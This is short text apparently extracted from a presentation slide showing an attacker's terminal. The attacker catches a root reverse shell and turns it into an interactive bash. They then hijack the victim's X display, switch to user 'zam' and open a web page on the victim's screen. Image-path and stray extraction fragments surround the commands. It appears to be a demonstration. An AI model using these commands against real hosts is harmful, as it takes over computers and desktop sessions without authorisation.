 6
ity
exec bash -i 2>&0 1>&0
export XAUTHORITY=/run/user/1000/gdm/Xauthority
export DISPLAY=:0
su zam
firefox https://teamevilsmurf.github.io/
Connection from 172.20.10.5:39694
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@buntu:/# export XAUTHORITY=/run/user/1000/gdm/Xauthority
root@buntu:/# export DISPLAY=:0
root@buntu:/# su zam
ATTACKING MACHINE